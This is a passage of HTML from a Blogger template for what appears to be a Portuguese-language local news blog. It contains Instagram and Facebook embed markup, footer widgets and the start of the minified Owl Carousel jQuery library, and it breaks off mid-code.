60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="noticiaaovivo/" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Shared post</a> on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;">Time</time></p></div></blockquote><script src="https://www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fnavaovivo%2F&tabs=timeline&width=360&height=400&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId=2740216752904505" width="360" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Piracuruca</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Piracuruca"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Política</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Política"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Diversas</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
<a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExjQTnlrSVjkjpJHu0qZEyvg4Iadbv1OIebCTMYA-5IThqjIYzdC8TY1if2d3Du5RExX-jKkPE-Xgzs729Ufld_pG7D75CoHb8NGHHB04RIvacmv09lFRTU7cdWxMT6SZDlV_VYwYK0-JmjYDum0_w2YGl4FzAwzb5NL4c4b9i2zb-1k54XANkxoz/s300/FAV.png'><img border='0' height='40' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExjQTnlrSVjkjpJHu0qZEyvg4Iadbv1OIebCTMYA-5IThqjIYzdC8TY1if2d3Du5RExX-jKkPE-Xgzs729Ufld_pG7D75CoHb8NGHHB04RIvacmv09lFRTU7cdWxMT6SZDlV_VYwYK0-JmjYDum0_w2YGl4FzAwzb5NL4c4b9i2zb-1k54XANkxoz/s16000/FAV.png' width='40'/></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 